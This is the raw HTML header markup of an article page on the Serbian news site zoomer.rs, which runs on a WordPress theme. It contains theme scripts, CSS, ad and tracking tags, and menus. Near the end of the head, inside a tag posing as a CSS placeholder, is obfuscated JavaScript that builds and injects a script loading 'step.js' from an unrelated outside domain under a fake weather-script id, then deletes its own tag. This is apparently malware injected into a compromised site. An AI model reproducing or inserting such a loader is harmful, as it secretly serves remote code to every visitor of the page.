        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d9371d98d9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-21092 single-format-standard ctct-Newspaper metaslider-plugin jachim-zoomira-nedelju-103 global-block-template-1 td-black-pro tdb_template_134 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_8  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_8{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_13 .tdb-logo-a,.tdi_13 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_13 .tdb-logo-svg-wrap{display:block}.tdi_13 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_13 .tdb-logo-img-wrap{display:block}.tdi_13 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_13 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_13 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_13 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_13 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_13 .tdb-logo-text-title{font-size:24px!important;}.tdi_13 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_15 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_15 .tdm-social-item i.td-icon-linkedin,.tdi_15 .tdm-social-item i.td-icon-pinterest,.tdi_15 .tdm-social-item i.td-icon-blogger,.tdi_15 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_15 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_15 .tdm-social-item i{line-height:35px}.tdi_15 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_15 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_15"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:top}}@media (max-width:767px){.tdi_17{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#eded00}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#eded00}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:40px!important}}</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:768px){.tdi_22{margin-left:-10px;margin-right:-10px}.tdi_22 .tdc-row-video-background-error,.tdi_22 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
